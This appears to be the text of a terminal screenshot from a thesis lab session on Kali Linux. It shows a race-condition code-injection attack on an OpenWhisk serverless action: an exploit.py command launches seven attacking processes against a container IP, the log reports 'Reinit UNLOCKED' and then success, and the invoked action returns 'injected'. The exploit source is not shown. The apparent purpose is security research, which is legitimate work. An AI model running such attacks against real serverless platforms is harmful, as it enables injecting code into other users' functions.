 kali@kali: ~/projects/tesi
kali@kali:~/projects/tesi$ ./new-action.sh
ok: created action f61e4ef2ea
wsk action invoke f61e4ef2ea -i --result
kali@kali:~/projects/tesi$ invochiamo la action e speriamo che funzioni la race con
tditino^C
kali@kali:~/projects/tesi$ wsk action invoke f61e4ef2ea -i --result
{
    "return": "injected"
}
kali@kali:~/projects/tesi$
kali@kali: ~/projects/tesi
kali@kali:~/projects/tesi$ prepariamo i processi attaccanti^C
kali@kali:~/projects/tesi$ ./exploit.py -m injection -s 0 -a 7 -f injected.py --ip_
list "$(./get-next-container-ip.sh)"
[sudo] password for kali:
Launching the attack!
Target acquired
7 Attacking processes started for ip 172.18.0.16
Reinit UNLOCKED on 172.18.0.16, now trying to inject code
Reinit UNLOCKED on 172.18.0.16, now trying to inject code
Reinit UNLOCKED on 172.18.0.16, now trying to inject code
Reinit UNLOCKED on 172.18.0.16, now trying to inject code
Reinit UNLOCKED on 172.18.0.16, now trying to inject code
Reinit UNLOCKED on 172.18.0.16, now trying to inject code
Reinit UNLOCKED on 172.18.0.16, now trying to inject code
OK
OK
OK
OK
OK
OK
OK
KALI